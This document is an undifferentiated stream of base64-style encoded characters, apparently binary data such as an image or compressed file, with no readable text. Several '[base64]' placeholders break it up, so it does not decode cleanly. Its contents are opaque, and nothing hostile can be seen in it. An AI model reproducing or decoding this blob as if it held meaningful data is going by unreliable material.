GBPfJd+An8zmJTZAMjX4xTi42Wn1xOagSSwBEAgagQ/ahpBARmByBvZ9rEUgyPIgkmeAh2q5A662PErEor7GxiAAixQ93UHxbAm8VEk67NGZZN1D5O1G33HgzMQgoW4G4Vggzw4gyGRAIjQMIyrCRL4GxIIgvRz5Oa9P5/92RvwgAho+CFHRkOE+ByQ+LAIB3NQB3NIf/VP/6Y1RJDX+I338vWv//pXhyivYc52C6xAh/VXf4BQZ06dQHXx/v0TOHCgQnMO1SFE6I8gQ4oM+SEc9w9dQ4sOD/7LBQTIjx86dNCRSJEgS4UF1flDiCYDBgwa/jSgQZiv5UuHCw0i7MZtKNGI/jhi/PcnIr979/[base64]/v/7l4UQR2ShxRQ56HDDDyaQ8MADmmlGAgkQOPiA/gMOAOBAC0dAEdkZeIBIiIgjEsKIiY1QkiIlnLDYYouowIjKKzPSWGOMnKTYiI476uhHHnmAeIYQbPz4IxtHCrEZBA5U+JeE1XHAgYQPdvADEiUhgQSA/eWQgxIlnXSDDR6QWWaZJgwxxRRKdNmmm1oAYomc3CC0FVc+JZVGDkPw2aeff0Z0J1d58qnEEP0damh/Of0zjqBW0YPQo1yR9Q85k3plqTn82PloptyMBKYO1yB06aRWjfVPN9/RpAEGaeh0qlXkVFrrUQ5FqpQltfIK1qO0RuQrqo0+eg9Z9MiqFltwMUuXFFJokEACGez1nQZuyZBCWzedkNhiAjgm/gQUZ5CLhRASTthZZwpwFloSP2zWQQwdpJaBCQxe9kMMSdCGWxddqCBAb7/1UvAyy7RyRBx9MPzEZdBJF4fEEkf3xGcprKBCCilsUJ93p4E8nmmcjReeBHl5YQgm8Mknnxb2MXsff1tuKeARsw2RoAk//AVBBw/43AEJ1VloYYYwHHFEZCGeqKOJjBCCh4hPq7iiiy7GWCONMd6YI489+sGIH4TkcYYYReZx5BbnPhlha0NDAAEHD87doAlXWqnlll1+GeYNJphp5gg2pLmmm4e3mUQOxtQ5KaFJoGFMN7zyKmtSvF4DihaGDpHSP/xYLqms5kzFFD+nox6VRqaS/nOPrFN9aZIOjG40ukP5IGQJTTXRBOs/+dhuDjpq8cqPr7n+kcFSvE7+1anAin4nraALmitCyJ6qLLPNPisFBtJCsNdfJ+x1g7bpZZCeAuuDG8DJGpwQhBhhQFHZk59xtn67GgTBRBImQEACldFABzTwNtfEAAZB6Ne/psCbgQHHYAdTxBOM0wcwuAY6C2OYIo5DsekUkAUryJjGNmaC7twkZOjpFmpiYDINzEALhjBEMlomHzt0R2ZtSYEMbiCzmmUhC3wKos1+oAUiyOAEMLgBujrApAw8aUlMuhAJOBSGDxECRSm6Go4oAbURmahqW7xa1mzEta59LY2NGJsY/s72I7OJQQhsc5trosgBzcztZx3Am94A1Ka+tcUGIwicmW7AJ8Mh7nCKY9w/OnWnpKBhCLuiHOVCR8l/cEMLfJok9ialFtuRI3WiHGWnyNHJR6mlC6ICRaxsl6l/yGB3vGMU8IKHjlviMpdcQd5fbpCGOtRBNzeYwhDoVLtJQc8fj4oU9R55rGQhZFnbc8tcnqUAaeHFLoA5iQ5SoIG/fOA0ilHMYhawAie44Q1u2AMdpnAZEqRmXQE0IP+YMAUAQiAG4CEgvUzAGhLEIAZa4IJuNiCw3vShYAo92DKig5zkkOAJC+tgBzXRwYfG4QcnI4IISaix9KTnNCTzjgSs/oMekZ4nB5eoAzJY1rJQ4Cc/[base64]/3QV8d0nfDU6SAu6kJzHkLKcKyPAGSCBiFKNAhB20YIK/bIYzcQPNTZKQ/oQpaBee9CqpvWBwL4AyQQsBO2gH+tCK98K3YK2QKMWYYxyKUvS+fZCDgTSQAiJwdIQp+Cj8kqvCblmnO6ARjw6AqQqXzkcHJ5DZxnr4lptSgQl95Gm+hoAgoT6pQkUlmoUsA4WzoQiqZdQai7c2VRaNkRNnfDGOeFRVr4otrEU6kh/EoKTzVgdDVILQWwEAAyzt7UpXSpCYAJdXMu2pUH5N3CIbV9vBOvYft0ItasMxlTQogVSNPFU6JMtlUDrqVIq9BJg8p8zgqQUNosXAPk17ZlmpNgOt9UuUjSks6UVkt+aISWB9UjrdQnMtvm2LDPqkA2xCWloZ2FhIT9MB/vbpTwXofMMb2rCDCQxgAd5kF/4SM8/uJkEDAYgbg1DTGQ2giwSuMcFBFdBe+OL6vRSkWNLikF+GSYxh++2CGrSggRxUAcAiVEHGQFpp8QS0PCfrVgr92wWVYQPC8UFDd3bIQ7hgmAlK2CkSbNDhDwuVxHGDotzmtqHI+GFFZ6SRLept73vj+95a45qKZwzVFnnNxlVb4xvdeDY/+CFJFKoQBAAAgCF3oAU/A4DQgsAmL3GJj3fF65M9wDk+TfmvVhZUnozp2TtTNleWGEJEwHGqVP0D5aOjlcsnlapYyM6Yphpdqrhhk5+n0M4yrx5CkqfnPTfaUH5+XkQgeyeN/hTaHOColKBxG81FF5dPUpBBpLGZ4Gfnb5wSWEAIdkABBgwg7Wo/6GK0Gzd+nlACjXGMqz+jgABCUTNQ/IzAbg1fTQA+8H2gLxhIAAZhT2yDHRxEGuzghipoYAheSDZQESRhbpkmZCcYtQJKVu0Y5GCGydC2NwyRQ9/+Zwg4XX0WvmRu14TpvGut0IMaFKUNjSveMpbRK2xRI3vXIvjCH77wh2H849ei3i3eWla1KnAVrZFsYWXDwRuRh4lniEIOTyqEpvTwB5AACYjDm10D6eSOf1xxU1Z/EgBbjvfDH/55ikj862//++Mf/8ACBaPGkf/3W8//CeAA0ko4/N85/iAEN5yE7/jDAMofQlzCTdhEBoQTTuiEA2Ig/KnWnmVAnySBn/0f9Big/U3dP4DD/cFcnQhgb/[base64]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[base64]/ob0HmILiAGy2sIwEIMiN3JXm27squ62amvvWSXsVqvsru7WcLIn19iPgI0o+8iH6ogY3JGDUMhRWUYe3XXyqkakOZy8Ti9epl85Z28v/6Uyp4F3TcEzuzM1dwMd+AkAU9IlIEEWcG9jX1I3OAIyU043WDMeXgI2X1IupIEC/4UEjpZNdIFoYzZZdEMdXNfbWfDKnkQOsDYlGcNtJ2Ad6PY/GEMXMLZhdcMfJFE8q/A89wnXmcfYDQCdSsBBDcA3lVT7KG1z+3BERseiBhsPV0cHJLR7UacmFB6z3QBHsQALhMAEUMAKnMDhLczXlsM5QINwMJSk9oImPMEifMMv/mBkF6P0SdNtF1fBCuyB3CLCJcS0FpzEEKxQSHWHDsyASPF0egiUe5BeMhCBHfuHdxHiDSTQvejLz5jAFGjBEjDIkG2urAkBsiLyVi/yNsB4jG+DVxcDWCvfvJG1JcIuJmcyJFqoVGWoV8E1wpWij5QVkbSA51JJhuBRX8trlCRl89ZyvFJIYOOin/hlORu2v2oBZ9fKcGvvFKQBHdTBH5j5mZf5H6T5maM5m7s5mtNBF8AWn8BWgkxBbdCBbdzGv/SSgmTBmNNBoAPToA96oOf5bQT6beBGbYz5bSyICWQBbRj6pKtSSTDLqFoekwVGYJy2AqcQnXV6CsGvnqdB/qkLOqGjeqqneRpMwd8cnQbogC/mAMvalRL0NlnkghLcQBdMeqB3gVt0wZgTOhfoQEkMARoceqkrO2FJmHE7O3fEI1sE0G7esEj9YADUGkLTVxUuZ9Rqxg9DhybYdytQUFusAA9lzHlLARII29disQRJsdlCQ9lS0CBc53/je0pLFyIsAREcgtx+wiUYgkxzk0qODPwMLgsVmLPFjx2oQg3JYRq4hbZcmHf1RxCwBhSxZYNAQA5ogW7oANxAiHEOCBtwwiuQ7iIbA4xbg4zDeCN/dVbO7lpnTetO61mjtVRmK7cGOVgRyY/4iJEciZAkL7sxuVtxfNy4VdA4yJTH/g264qUu7rKWb7n2poElgELWaz2CT0HVe/3Xj2PVh30vS1hCnkBpxDarKYiluwWWzGKWWHpd3ktxOfhfZECMyr3B28Da12JcbU937JPdC/5p79M3VVuoG75pd8decFM8RnvO/ImfuHo4+muWFDt+ZAAaWMIlcH7nc74lcAE8LRr55Efjc5Mtdsd1Ofvqr36UDUF3LIAOLgBv5KA4xc2dOojTKqd0NiHgvZdFRS1C88AUwvsUk/sRnMwNLIEagCcgeMIkKEKjgq1wLJQUGww0kAIhtnS+j4IseL/3j4IqWOohEEEV2IHchgIoGEIdOG4K/K2BDe5giMfCq+QMeAFQ/[base64]/OGvWzBlJaNGdb9gwfUNHBg1jK0o2/do0DBufOdf2fLv0icqSJUPg/Zv3auCSMWgwrnr16hM3ZKDW8VyH3ug59FZv/rz3honJff/mCK1D827fGUyY0H1Dt0ATuNnLWA4dOmn02tfr1m18uQz99vnzp673hC4QOYQMJ3ZYYYMJCKBghR5g0EACBcqaiAcwFGmll2U07KWXVjz0UBNFeOChgxZGjEMTDVVchsNWNAEDjBym2GMUWY5JBhlkfIHmG3CWaaWPFDfkkEgWJQHkES2GyMGLQz4ZBUpZpISSyio/OYQIHdT45JNQQLmkDi1uSEGH8k7AL4YZUpDAOPx0iyGGJDAJBRtv7LwTGfY8+0uJJBTKwKAYJDPhByUaYughJTJ4oLUOYjgio1c48gikkUg6CdNtUlqpJaCMqsmWWnLqidSf/oAaCtWgjEKKk6WYcgrWPM4QgwmtBuJqIAcAeGCg3sjKwKy0IGDLLUYdcGCuu+6yoTolcuAOsWilnZZaxqrbCzvtINDgMvMwW862Hzb7QbRya3vNM19bwws22GirTVw9TygPuPEmGw5f5IQ7zjjz9JPhuSGmC/jaggXObqwbAvNOh3jFG9Q8/sozYTZ5dXgPvobjRW9eyvpbLQXjPliuv/6uzcGSHHX55I0dKCBjDTLUqGKKDCQoy0QwgsyQx2++gWbID+MYscQWnogjwxVZ7EWTF/s4AxBVdJElGWysnuZnDjXxkEgOWSRlkEEc8UQVLr0gYogUUhiiCi/crqJt/rjl7sILNezYowsdiLADEUwusQQQLWJI4aDy8JshiBjYPNO+GE4Iwg5MkrmT8iE0UxvzFPjKoWESAu3tBiam0AI8hqZQ4odFyYpBCCwa2Uinj0gq6Zrar8lUpE1ZcimmT1Ep6qZRSfUJp1pgSlWoolZtdSlYnW/Kjzy2EKIFrgiCQNeJSGANs2BJGLYtAIY9Nlll67qhWb+oXZ/9aB0rzFrAbtCgIu0kOwGzDDbbvzTQyh1NXKcxzW56UxmKVQw38NqYZ04wQHrVyzfjieBwhJMvfpmHOQDTQRKew8HF9GVJIayODmxgP2h5BwkNmw9vfDMxiZUHgbc5AXhO8IOM/[base64]/8/sA67ZPnPOX5PvG0iTJkecAD1iMf//[base64]/[base64]/mHOK19l8Qk7kE4zz8lkBwxnAk7OIAYihlOaumCIqlntTqGgjCr/lQQkROY3vilNxbQlmRsgwQbMnW4GhFCJV+xEmLCd7WyLaVtk5rZ4zAReqEzV6eIZD9TCVZXvWiUrrJw6K1qBgRBax4QZ3OosHfADDPY5Xcz86pwFGZZb0stOd9KlA/9537RWoAJjH/vY0BJMsZGNbGUfptnGXgF1DpOCBUBoAdm+9lj2uU/9lYY28C2XDjC3gRNswNwTM7RuMqc2+ZQQwpJpU5tgXM5bSyaK2s43hPCFyQw+J9oq0MFm+YLsFJh7AwEHJLp1k+3EmqlkGkD3BlKQUpViOD4O/nMpefqDnjHpBjgi5o8M9DIFQ5z4iKqoQyhYvGJdtAFCEmrDIeigh1P44sY41qKRzRjVEh1tazUeUod6oQithkgRfVhGOYDRjW544xpy6EMrePRkKP/s6iwChjP02vUwf/3LeQ17Mo5RZkv8AQ1i+MGcTdAm87zZk46DUxJMfGc8SSCVamOOd/orGX4mmgQw0OV0PQeDGCzXcx3gVhBSsRNKSXrSsq00Si7dqVM1MyjP9LSnQ328odAEFczbJlTYgAUstA4LZ7DK9BS9zxiwIdYDuXWjCOIVdcLF17/2gBKs82zDqIABwRf+8BmggsEAn/jENz60kz/85Q8mB80f/v7N1PuAb48rBdHWgWh0IP3gu5QEJ5D+Bjyz0L5rwPsMsPev0s+ABfQ7P+T2vgo4h/z2358BG4D4BtK/[base64]/JqJ1N0hydwgih6i9M2b/NCDVVIjRKg/gcPlGu5WkcQE08iHiAGWgAtbmX2IOCcgMX2EqA8IMAtkEX3SOBaBMP3AMP+0u/5kqAT5+/37u8Tu4P/2k8CGCW9rO9yxg86TtH77KP/sqM8tuc30K/9xkICtC3b8I8Xs001dANg2u//8M8Y8888YPEYlzH5/M+AzK+k7OM/0iCnVgwQQEECT0wXiGCoUOCnDmGS9gADH6EDwWGpsGpowKAgjCZImiboloZINMEFkW7qeiQcnKEbnEEOMoQFa6xFbOxnogEIh5AgwQxHQoEYiKFSRGJ2YKEQuIAJOANOOEkH0AROZmAKTIyUKAcNNIALUwBgCEh1OgDxCkI7rI/R/gZiDFWSzRyBJRIyJCAPDicvdypPJ36CmjRPD/fwDmkiKRqBEAIRBlqA1U5vuU4LBrAABlZxImqNKxqRAyRD1/YpMr4CABJA9/AiE6Ul+oKvCewALMPSDopA+AJD+L5SLMGSLINvFBmABcogLZugLAUD+SgALtOSBYRPn1jxBo7RLvGy+SbgLu1gDITPpaAxA4SvCNLSDigg+KJI+gSTMeVS+hbgPOoyLR0z/5CPBRjTMz+TMIVvTM5yMpnRGCvO/BBwh6pjlIxIF3KhDiQwp1RBBaIIAobgp5pIHD8BEnpTFYSBGX4BGlpBEaiIBzznCebRHZGsa1hk6oZME27s/qucgRuEIam4CjuzEzt75APPoRsKUszw6kbuyoiMARYoJSRMgpiuwRq0ARYqQQ+oQAiCgIMQK03gLAjoABR0gbK8ARMkYJX+BdB6Y58Q4lZ0iVFuZiAmwnpskQte8vGuAQ5piyZ1Z3eIx/OGQid3kvN6MvRa5SnEoAVa4AhUrfCEQAzYYAtgYJy6DZx2aSLuzdYKottMIHyuMiuZBbwQo/vcknJ+dAKCD6N6lAV+lHKClAE2MQlOEROM1BvWUgWYDQCDzw6cFBuQ9BdPYAZOkQUMwUsNYQ80c/jKwEgxoflC4UcLkwEOMzWFrz/txEzbj0ydNP1A7OCCzxB+FBuS/g8ZnNRP/XQtdSP4itRJ85JKQwFRE1VRF5VREdVQKY4WU/N+dEMviKABdeEBpQYZcOQYDmEDYm5LuAQRLuES4uoTpEQWRoFLPKETsgAJsIAETAAJsiBsBmERtsbIlIZpRhCpyqHKuMEZcOEXfIZYi9VYpZPKuAHMvMEgxZOvntWuZOE1c4FaYfK20lMk1rN2rKEZ/oAJ6NNxZgjOMDKy3shOkMGRQPJfRFK9YiDxBKLWyCJYJAJXMmAGYiG3hCm2ZvJ2KA+3cgu4kGdDOVSaPDT0lAIPjoBEj2AoV20L8sAPtokNaK3Wcq36KIJR4pUiaBQl3aJYuusu0Ecx1Mcw/nq0CP5UM7cvhYLvZP1UM5UU+Vr2R0Oh/SjAZe8PTSknTiegCHp2TiknFHq2CMT0TdcyABtoOUroFKt0ZomvS7/US3PWSHUBar30UZVRZu8k+f6Ua9P0+2Ig+CagT410LRngTbvWSQ0h+MhvPVKTXhxLL6gRR45IF/ZgPzeVy46hDUImiugKSvzmSVAVVVUVEtRAB6pgPXIgDfaAcQGBDiTBynjwOseISDBEi87BF5zBGZgBIIs1x4jV6sAhHb4TG8Sz6073iLxkkmDhIy7tWleiGhYyW9eTG/6Ak1xthnRgBhCnDnDqRw0hc5qDgLoNUGJJMranIrqNILTrVsaw/iUkRSHfkF8Zsib/NZp+IkMzb2AJNriqySdbxQ/EoANQlA3y4Hn0YGJzzXrUywGSt9u6zSIkIgEkw2N3RfciAJ5GFjGUwGRRVki/g2X9N0kLw/[base64]/uEVkjCZYjeZLK8jlFB2s1W26OB2BycIdjcGMlIV9DQNKq7iBpQpa9ErCOLVUlG7eAVj0fC0KgEVKMEWoleQ41AO/[base64]/9GKU8CpH/sxMFcgsVYkAQgBUWl9TFaA4ilcMEdJgCmTABrTAEnzqE7K4E6gMyraIi7BTRaJMHDTXGX5hGbKIqdQ4dKOMHHLEGD5CG7QBdqtBqmMXji+tdU+iJERCGyyFJGyHJCpFQq+BCziJg3TgzYKAp94UGSxnTAYUfsnDKwCAImBgBpgSEbfCIjgAKWOACwiBED45JrdBW/uVlDnlek0lVbj3Jjt01L73D4WgIMRgDvSAsrlAuVayIA6RUWZAvdjifdVrURilfnelmI+5tEv7Ong0+aKZchZ4+Fj7Tlx7A1YAFJtvDKp2D5CUAfLZT+N0ho30oPOZLLf5TnRhUbt5W4iP/qHzjPhumLe9YQ+IL2ft4KLthAEYWm2f20jVtBPd2Ui7ebeNVG2bD5/H2/[base64]/d2/pQwmq8IhNC1FRPPm28FFJOF/3yF1xI8CXKEGYACvm4MDj3MDOEP/sAQvo4s6YQg9/kxk48/wazQw1ahKWAMgnBoNz35JJ26w+y6rcYOzHbQhVBNz/LSvw4ZzBnsdEENAN0OwM68yS0GIhVOzG8BD6HLjoi6dSFa7WoUhIpN0OA1QWE/pcSucgoZDmEKdEAJ6uASJtCtQIEZwEGnm6oX0KqnFTwdcEHcObeok/rCL1wccOEWaIGqQyLEkSkljKEkShyQsRXFL+XeJdTpuiHycoGT6BPgEYeI1Nq/9cPH4VdQ4pVXgCV5O0AHpksibGUoocAPOCLSshVTsvqYrNrK/k85y3FieErFDkftU1iFDWrlBxLttMbcENm8AySAC9Dcl7VrnDLgLazSY8vntJEZE+mcLsOWhSUd7DAB0FVY6L+O6FfYtRW9IAsz1YUw078uTL+uCWycBSC91Cc9+XjWMVvdamiWBcqWZ4W2CPYgCNWA7MvW/fDUaryU1O/s1MEuGSraogfSalad7YVwvFH96Rd9bS8m19N718tjAdubzOig2qEVEdaETejgE5QdFE612XMqFNIgCbRA2a3diWOhyqqsqZbu88tdwcNB3IVVQ7jz3FN/GlJhEzZBGqghmT5cqkdcjt/YqltXxXNfG15L0pxOtnxftixhk4LgW791/ga4IBQ4uIMtRwa47bMBZWPVK70w9gEi4xBZbbpg4AgaYRgoxZhGgsrp/UIP++N/K+Sxt5p8J/Skh9VY7SjfH5cJ4ky2YPp3heY9VrSxp34tkS52vpjzAiCGDElCsGBBJQwSqsLGsKHDhxAjSmSoKqHFIhMf2mGQsWNDRBYT6nqIiQLEZKFCJYNYZIJHbLpCMpgwEluRmh/3MATJANHLiDwZLEhoiKGhog45MtwIlAWFp1Cf4mw4RiZSiYYs/pyYlcEGGSdi3DBB1kSMs2WTCDQkCxmyY7LUgJJ17BiyZMn2nJAgQYOdT5gugVJF165bZKrQIEEDCpQut7p0qZo8/q0cOHDfoPWClnnZMmjlQl++TA4XLmGal1kezbr16HPSaNkKtinYsGnEiBXbvbuZ79/AfRuzRry4ceLGjGkjvu0at27cnnebDh1NjCBBkmS/fmmkt+/gVeW4keGBeQgQzD8gi/[base64]/[base64]/yQnXY/dJEnePiqMoR67vHrown2PQAfBB3IKAHBPkJAghAcPNBBC2IMU8st3iJo8TbfFsMghhlO6PGDHGMYIbYcevhKiCByQsnKLBeixxxbCEECCRmc/[base64]/GXnTNOJKZM0q1q00YZDTTHVEAgcMbWcjAonnLwyMYa5NZPLb8mFL765BZ6rbnTSUWdMEDNcFwQT2NmhC77gJfOGv/hnQMLOPncAMMA9/nLYfswDgyOAaBgVu1iCgMMbjYWsQh/zGAQfCEGJbShbJrNeyrCHvUKszGVcoEIMaCYDGegAYDrrgI5yFB8OkCAGTDjRDIY2sw4YbUg6WJLSlhYlv/nwa4mLyhisVLUq2WEFWauSCiRgJplALiFhm9IeutAFsk2pCIeg0tzgpreEnCAhcUoG27oWqWNcBE5wsuLf0FgEFnzNbnLLG14mIKWqqGFPeMyjHve4JzAlBAUhCeOUADdEN7VRTo/awA1mRoKyXG4GS7IDqTr3iTZ8oi6FS8YYFKCAFOTgE6P4RCxy8RjD6EILOgBEr5BRmNYh4xeZWU3vOAM84aUjHcgC/h4zjpc8ZzEPWuEYEIEMVBwGEiMVlXAEBzmBilfYYnu5iYU0R5mLan7vONa4hrralT5QnAU776sXKLBBP2/YD3/46xF8HHaCdt4nPg/gAAwe4AAOMAEGjeAEAoepQIwxcEEUjOCEKkTBjpGsZB5C2TI7SIlCNIILTPjBD06gAx2k4EcSKE/CztMBoMVACGzIQx7E8KL+jNCGRkOCDnfItCRYpG99w0tMqwTTZNTUpjK16UypNIpMvZEBhdRp36pSpTZsgAw4xekxtpZTvJxpDztdVBRj2gR52SmpRZCjJnsiOrxY5IsMiNMxijCKnB4DEXljAAXYCCc5xvQYTWAr/pxkAtW8GAqmS63jT/fKV8ltAGxvrctYCyXYpia1DUid6U7llhBNMbJyl8tcHSY5CkS0YRSYPMwYJKAAgYxCFqoY5WMg04UkAMItsxKs6NziDGgIDxzl+MY3iGfL1wLPFaaQxCB6sYzZ/tI15EggNsflvWbEAhapGFEj/MBc5jbig45wxCtgMcpwGUeb6JMO+qhThxjMADtMgB8aklHOUVgAf0FSD30cpkL5TC5g8OSPAwDAARSdARW34Gc/M+bAkAlUggWt4EEzqMHrLXRleuBCELawhSDIIAUakBEEMmAC+mjUPTfqDww2nCI2wIgEG0bpkZSw0icpoSAqSMgO/[base64]/fU1wCTRcbAbHN7EgBixukQpkVqISHqJEJWLxm+NgN7vAdhcXYPDR8L4vFPTDhgUagF71BEw+M5OPCU74nvjQZ0ctCAMW2ICKBO6XvxsT2X8H/hpgCNWCZARW6IEbkYcgUGEOXLhBOzVQYf+ZIMPoac+GG/nYDW+4fSYwEnoysCQm7ZAgOnjjDr5M5a8t/MkNDwmOC7ICi3RZtY9y8iWd/Fk1W6QNM27ynVVb568hwsVXBqpgWbBlMtcF5CO/c5vtzOUyn5kCe1Cykw+Bt427+BBk+CpZ5jzjOl/8EEQggs+PkWfVfqIIVYB5Xfj8Zn5D9gY3iMGgh4AGQx8i0S6uwsFW0AVk6EKapzqGpZNgCdt19UrMgAZta3nL2n4aeIuQQxz6wFvL3P2XxfMNuopzoN/4k5gXY85wEcSc8wF7u9NZnwlmIITwCgEN5ASPGwhA/gB0mkd/OKJPfypHHvy0xzwLEwMMzpBf/V7s1QsK94XGTe6CjuyCGEzoBpdJiUbAaw4vO0GccVaW8vDMYfbJAOVhQBbQO2xm7YsBfQZe8IMbJMVa+vLW3lgE7X9t4igmuov5HOSYg/lMX5gx48xfl619AY97SNuWLZKChKS//S3vstTZP2MmW0TPLgdlZ6Zz/OdidTY5NyB+JEdYgqUGZKFneAaBTId1WSZYfOZnnPJCYoF1ObAkWmBoiNZxqlUF6DEEaWB2oqV2dmBaoYMqXAIMcvcawYNLM0iDxxIHOKgIpwY8qUY80wA92vAb2rAN2lCErocuC3QghDd4i3cu/gVyDe7yeOnTDaDwb+8TXvPzHaPQAJzneQrDH/2iPyZgA2OhUROWbyTABFjAA0fQCN5yhAgCe7uRGw9Ee9wSYA7yIANmMiFyYJTgBzMwBXpQCHkAMBRlMzcQBCZAT/[base64]/mifQAae00qyQIIKsAJ2gAySNiu6YAhJID+F5Sa+8Dt0V3c1ODyjEQ19MJGasIM9SDzUIA7VYIRFSISGVz5L6E++MYRM2GpOaCDOEYVS2C5/[base64]/iiNZ+UGqiUL1rhUYQVKT+Y5IuhisoAIpDgDO2ZmTuYFDECagvWaiKBo6Ehju9mO7wgw+uMpWJc5Q3AChjYKl9Wa/QgBEqAChoAMaKcLmGBamGVYV+IMn/[base64]/jqAl+GnVqvIiq44Y6Ogj32Jm4EpE1vmjhNgmU6wf2PGpU4QZbT5ZU7gZjuGjC0nE15agDPHAE5QF25wcqpFAXQxcxOwiqMwASaQAvfnYhFXJ0/mjlb6Zb35ZX65AScghp1SnJCUNBLwCZTlBqzZSpulACeACbpAXa+pA/IjJYtFJcjgDKgBDZzhdw7pnQ7JGuRZns0yW+LJPOVwDhlJkgVSDdEDHOdyHAZCkkNokthETNmkn5BHHdxQBzAwAwEKk5gQAgfahf5CMDKCYQxqAvIWYTvjHhowIz+wYViAoRpqMUkJUOJGexS0lHl4blJZYCWqMkIQA4WQTJywH61y/jNBIH0TygR5sDJhcARH0AKS2BdxFmES4D/[base64]/CGmzTYazvQwVT4AUswKzOyi8F/rNe7FUwMdBOAORsHXADPzAzMNCtGVqfSMmh/TV7ELIhERQyDGKuUIluJLqujZCGt8YJuwuwGoA0TBADrUIFesAJjBAGZ7C8L8Ip2QowlQeJNQQB9ZiwBrGwSisLiFm1Soux4CQvQTCbSvsJJluxI1uyDHCyUrMDYJo2n7C0D1umDAu1biabCcGzDPC+ECsTPAu/Hks3gWSxRuoE/ru0/pcQBNyz7kgBbcCLDsyLbTABE9DAD/zA25cC5GE5GzgDN7B1OhAAu8k5h7Cb+1gXpGOpZ+cYXlB2bqJ2kZYLoAALsESqpeq33ulpEJm3pEAKp4bDgDsamfEL0jAMsjEN/tRwxMMQDB3yTBTTQG8oPfF5koy3eOjya5G7n93wB9cRXlpABJprk5wLhtJKYaKrP2ZpukAJYkLgB7Xwhv1En77hxMVADR4au7ILYNxDhxsje3o4oihjYNeTByQwB72bB/[base64]/raGowuhYAl/4Ah/cAm3wJ2hsc/[base64]/ZqH8AaHjdhu0DhFUNiycMBnsWNvMEmtvNbCfL9s/k0qZepEhV3WyiwBFjHZDWtojTPBITzXh1DBb6C/fN05bsCNmG3WZ42YRQCmtj3Zd23bXArbb7aoNzADwL11JgAAm0MqrLicJZzOEDAEqmAJoMDcV9I3ugAKjuAHelAJ1BUL0vAs0IKqBg08AT3QvAUa3w0tofELA9KRu6retLpfrcsbGP24Gh257WIJHq0FIcB5YGyW6jFhe4rBY3EDAvN8NmCw/BEDMCAGqCBMcLhAv0HRdDyuttBMOI3HDbLTeszHD4JQfwzUMBBdqEAJQnAeEBADBKEFwAdvW0AFJJAeLrRtbEAFQgB8Kz4FA3EdLNIwjWpwoIwEqUiy0myx/p/A22+tyjvGskr7Bq/8sFUD5BVbvg+r5CGRslE+zNncV1RuzV4R2QlB5T2lvw4r5VYu5G9Q5maetP+bEOhhEWhesZuNwBar5EEEFYkjwF9TzQ0rpkGe5G6mwb8N3DNQjxIAAJJk3LIgqZ3Tcao